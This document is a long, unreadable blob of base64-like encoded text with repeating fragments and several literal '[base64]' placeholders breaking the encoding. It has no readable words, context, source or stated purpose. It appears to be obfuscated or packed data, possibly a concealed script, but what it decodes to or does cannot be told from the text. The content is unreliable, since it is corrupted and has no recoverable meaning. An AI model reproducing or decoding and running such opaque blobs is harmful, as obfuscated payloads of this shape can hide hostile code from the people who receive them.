XuqqjpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5HpkobpkoPpkp7pkp7pkpzpkpDpkojpkpDpkozpk5XpkoHpkorpkpDpk7vpk5Lpk5bpk4Xpk5npk6vpk4/pkoXpkofpk5rpk5jpk4Xpk5LpkpDpkozpk5XpkoDpkorpkpDpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk7bpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk5vpk5vpk5jpk4Dpk6vpk4/pkoXpkofpkpDpkozpk5Xpko/pkorpkpDpk7bpk5vpk4Dpk5bpk47pk4Tpk6vpk4/pkoXpkofpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk7XpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk5vpk5jpk5Tpk5zpkpDpkozpk4rpk73pk6zpkpDpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npkpDpk6rpkorpkpDpk5Hpk57pk4/pk5Lpk5PpkpDpkozpk73pk6zpkpDpk43pk77pk5npk5Ppk5Lpk4/pkpDpk6rpkorpk7zpkozpk73pk6zpkpDpk4Ppk5jpk4fpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk5vpk5Lpk5Hpk4PpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk4Xpk57pk5Dpk5/pk4PpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpk5Dpkp/pkpDgobngobDgobHgoavgoZngob7gobLgobbgobPgoabpkpDpkpvpk5Lpkp/pkofpk4/pk5Ppko/pkp7pkp7pk6rpkorpkpDpk7bpk4Xpk57pk5bpk5vpkpvpk4Tpk5Lpk4Xpk57pk5HpkpDpkozpk5Xpko7pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk4Tpk4Ppk47pk5vpk5LpkpDpkp7pkozpk5Xpko7pk6zpkpDpk57pk5npk5npk5Lpk4Xpk6Ppk5Lpk4/pk4PpkpDpk6rpkorpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk4zpk5vpk5Lpk5Hpk4Ppko3pk6vpk4/pkoXpkofpkoXpko7pkobpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkozpkpDpkpzpk5Dpkp/pkpDhkqvhkqjhkqrhkqLhkq7hkrvhkqbhkrzhkqfhkq3pkpDpkpvpk5Lpkp/pkofpk4/pkobpk5PpkofpkoXpkp7pkp7pkpzpkpDpko3pk6vpk4/pkoXpkofpkpTpk5Hpk5Hpk5Hpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpk4Xpk5Lpk5vpk5bpk4Ppk57pk4Hpk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk43pkprpk57pk5npk5Ppk5Lpk4/pko3pk6vpk4/pkoXpkofpkobpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk57pk5npk5vpk57pk5npk5Lpkprpk5Xpk5vpk5jpk5Tpk5zpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5rpk5bpk4/pkprpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkoTpkoDpkoPpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkobpkofpkofpkpLpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkozpkpDpkpzpkpDpkprpkpDpkpzpk5Dpkp/pkpDhoYDhoZLhoZXhoZzhoZ7hoYPpkpDpkpvpk5Lpkp/pkofpk4/pkobpkobpkofpkofpkp7pkp7pkpzpkpDpkprpk5Xpk5jpk4/pkprpk4Tpk5/pk5bpk5Ppk5jpk4Dpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpk4Xpk5Dpk5Xpk5bpkp/pkofpkpvpkofpkpvpkofpkpvpkofpkpnpkobpkp7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpkprpk5rpk5jpk43pkprpk5Xpk5jpk4/pkprpk4Tpk5/pk5bpk5Ppk5jpk4Dpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpk4Xpk5Dpk5Xpk5bpkp/pkofpkpvpkofpkpvpkofpkpvpkofpkpnpkobpkp7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4/pkprpk4Tpk5/pk5bpk5Ppk5jpk4Dpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpkoXpk4fpk4/pk6vpk4/pkoXpkofpk4Xpk5Dpk5Xpk5bpkp/pkofpkpvpkofpkpvpkofpkpvpkofpkpnpkobpkp7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpkprpk4Xpk5bpk5Ppk57pk4Lpk4Tpko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpko7pk4fpk4/pk6vpk4/pkoXpkofpko7pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5bpk5Ppk5Ppk57pk5npk5Dpko3pk6vpk4/pkoXpkofpkobpkobpk4fpk4/pk6vpk4/pkoXpkofpkobpkoDpk4fpk4/pk6vpk4/pkoXpkofpkobpkoDpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpk7fpk5rpk5Lpk5Ppk57pk5bpkp/pk5rpk5bpk4/pkprpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpko/pkoHpkoDpk4fpk4/pkp7pk6vpk4/pkoXpkofpk4zpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk4zpk5vpk5Lpk5Hpk4Ppko3pk6vpk4/pkoXpkofpk5bpk4Lpk4Ppk5jpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk5Xpk5vpk5jpk5Tpk5zpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5rpk5bpk4Xpk5Dpk57pk5npko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpk5bpk4Lpk4Ppk5jpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkozpkpDpkpzpk5Dpkp/[base64]/[base64]/[base64]/6ZOj6ZO66ZO76ZKQ6ZOq6ZKK6ZOV6ZKA6ZKM6ZOt6ZOs6ZKQ6ZOe6ZOZ6ZOZ6ZOS6ZOF6ZO/[base64]/[base64]/[base64]/6YKP6YKF6YKH6YKC6YO16ZOr6ZOP6ZKF6ZKH6YO36YKH6YKA6YO36YKC6YO/[base64]/[base64]/pkofpk4/pk5Xpk5bpkoLpkp7pkp7pkpzpkpDpko3pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhh7Xhh7Thh7nhh7nhh7jhh7PpkpDpkpvpk5Lpkp/pkofpk4/pkobpko/pkoLpkoHpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5Lpk4/pk4Ppkprpk5bpk5vpk57pk5Dpk5npko3pk6vpk4/pkoXpkofpk4Xpk57pk5Dpk5/pk4Ppk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk5Hpk5jpk4Xpk5rpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpk4zpk5Xpk5bpk5Tpk5zpk5Dpk4Xpk5jpk4Lpk5npk5Ppko3pk6vpk4/pkoXpkofpkpTpk5LpkoHpk5LpkoHpk5LpkoHpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpkprpk4Xpk5bpk5Ppk57pk4Lpk4Tpko3pk6vpk4/pkoXpkofpkoTpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk4Lpk4Xpk4Tpk5jpk4Xpko3pk6vpk4/pkoXpkofpk4fpk5jpk57pk5npk4Ppk5Lpk4Xpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5vpk5jpk4Xpko3pk6vpk4/pkoXpkofpkpTpkofpkofpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk4Tpk57pk43pk5Lpko3pk6vpk4/pkoXpkofpkobpkoTpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkobpkobpkoXpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5/pk5Lpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpkoXpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5bpk5Ppk5Ppk57pk5npk5Dpko3pkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk5Hpk5bpk5rpk57pk5vpk47pko3pk7bpk4Xpk57pk5bpk5vpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5Lpk4/pk4Ppkprpk4Ppk4Xpk5bpk5npk4Tpk5Hpk5jpk4Xpk5rpko3pk5npk5jpk5npk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk4Dpk5Lpk57pk5Dpk5/pk4Ppko3pk5npk5jpk4Xpk5rpk5bpk5vpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk5Hpk5jpk4Xpk5rpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkpzpkpDpko3pk5Hpk57pk4Xpk4Tpk4Ppkprpk5jpk5Hpkprpk4Ppk47pk4fpk5Lpk6vpk4/pkoXpkofpk4zpk5rpk5bpk4Xpk5Dpk57pk5npko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk5Hpk5jpk4Xpk5rpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkpzpkpDpko3pk5/pk5jpk4Hpk5Lpk4Xpk6vpk4/pkoXpkofpk4zpk5Xpk5bpk5Tpk5zpk5Dpk4Xpk5jpk4Lpk5npk5Ppko3pk6vpk4/pkoXpkofpkpTpk5Tpk5Tpk5Tpk5Tpk5Tpk5Tpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpk4zpk5Hpk5jpk5npk4Ppkprpk4Tpk57pk43pk5Lpko3pk6vpk4/pkoXpkofpkoXpkofpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5vpk5jpk4Xpko3pk6vpk4/pkoXpkofpkpTpk5Xpko7pk5Xpko7pk5Xpko7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npko3pk5/pk5jpk4Hpk5Lpk4Xpko3pko3pk5Xpk5Lpk5Hpk5jpk4Xpk5Lpk6vpk4/pkoXpkofpk4zpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk5npk5jpk5npk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpk4zpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhj63hj67hj7/hj6Phj6Dhj7nhj7jhj6npkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpkoPpkoLpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5jpk4fpko3pk6vpk4/pkoXpkofpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Xpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5bpk5Ppk5Ppk57pk5npk5Dpko3pkoXpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk4Tpk57pk43pk5Lpko3pk6vpk4/pkoXpkofpkoXpkoHpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5vpk5jpk4Xpko3pk6vpk4/pkoXpkofpkpTpkoHpk5HpkoDpkobpkoDpkoTpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5jpk4fpk5bpk5Tpk57pk4Ppk47pko3pk6vpk4/pkoXpkofpkofpkpnpkoXpkoLpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk4Xpk5bpk5npk4Tpk57pk4Ppk57pk5jpk5npko3pk5jpk4fpk5bpk5Tpk57pk4Ppk47pk6vpk4/pkoXpkofpkofpkpnpkoXpkobpk4Tpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk57pk5rpk5Dpk6vpk4/pkoXpkofpk4zpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk5Xpk5vpk5jpk5Tpk5zpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npko3pk5/pk5jpk4Hpk5Lpk4Xpk6vpk4/pkoXpkofpk4zpk4Ppk5Lpk4/pk4Ppkprpk5Ppk5Lpk5Tpk5jpk4Xpk5bpk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpk5npk5jpk5npk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5jpk4fpk5bpk5Tpk57pk4Ppk47pko3pkpnpkoLpkobpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npko3pk5/pk5jpk4Hpk5Lpk4Xpko3pko3pk5Xpk5Lpk5Hpk5jpk4Xpk5Lpk6vpk4/pkoXpkofpk4zpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhj63hj67hj7/hj6Phj6Dhj7nhj7jhj6npkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpkoPpkoLpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5npk4Ppk5Lpk5npk4Ppko3pk6vpk4/pkoXpkofpk6vpk4/pkoXpkoXpk6vpk4/pkoXpkoXpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpkprpk4Xpk5bpk5Ppk57pk4Lpk4Tpko3pk6vpk4/pkoXpkofpkoLpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkpLpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpko3pk6vpk4/pkoXpkofpkobpk4fpk4/pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhoJnhoIXhoIbhoIPhoI7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkofpk5bpkoTpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpTpk5Lpk5Xpk5Lpk5Xpk5Lpk5Xpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkoXpkoLpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5/pk5Lpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpkoXpkoLpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5jpk4fpko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Ppk4Ppk5jpk5rpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Xpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5vpk5Lpk5Hpk4Ppko3pk6vpk4/pkoXpkofpkprpkoLpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5rpk5bpk4Xpk5Dpk57pk5npko3pk6vpk4/pkoXpkofpk5bpk4Lpk4Ppk5jpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkozpk5Xpk5/pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5/pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5/pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk5bpk5vpk4PpkpDpkpvpkpDpkpDpkp7pkozpk5Xpk5/pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk4Tpk4Xpk5TpkpDpkpvpkpDpk5/pk4Ppk4Ppk4fpk4Tpko3pkpjpkpjpk5bpk5Xpk5TpkpnpkpDpkpzpk5Dpkp/pkpDusoLusoDuspXusoLusonusoDuso/usoXusofusoDuspXusoLusonus4/usoPusojusoXpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoLpkoXpk5bpkp7pkp7pkpzpkpDpkpjpk57pk5rpk5bpk5Dpk5Lpk4Tpkpjpk5Tpk5vpk5jpk4Tpk5Lpkprpk4fpk5jpk4fpk4Lpk4fpkprpk47pk5bpk5npk5Ppk5Lpk4/pkpnpk4fpk5npk5DpkpDpkp7pkozpk5Xpk57pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5bpkpDpkp7pkozpk5Xpk57pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk5/pk4Xpk5Lpk5HpkpDpkpvpkpDpk53pk5bpk4Hpk5bpk4Tpk5Tpk4Xpk57pk4fpk4Ppko3pk4Hpk5jpk57pk5Ppkp/pkofpkp7pkpDpkp7pkozpk5Xpk57pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpkpDpkpzpk5bpkobpkp7pkozpk5Xpk57pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk4Ppk57pk4Ppk5vpk5LpkpDpkpvpkpDpgqDpgofpgo3pg7fpg7zpg7Xpg7vpkpDpkp7pkozpk5Xpk57pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5/pkp7pkozpk5Xpk5Lpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk4fpkpDpkp7pkozpk5Xpk5Lpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk4fpkpDpkp7pkozpk5Xpk5Lpk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5XpkoHpkozpk5Xpk5Hpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5Hpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5Hpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk5bpk5vpk4PpkpDpkpvpkpDpkpDpkp7pkozpk5Xpk5Hpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk4Tpk4Xpk5TpkpDpkpvpkpDpk5/pk4Ppk4Ppk4fpk4Tpko3pkpjpkpjpk5bpk5Xpk5TpkpnpkpDpkpzpk5Dpkp/pkpDusoLusoDuspXusoLusonusoDuso/usoXusofusoDuspXusoLusonus4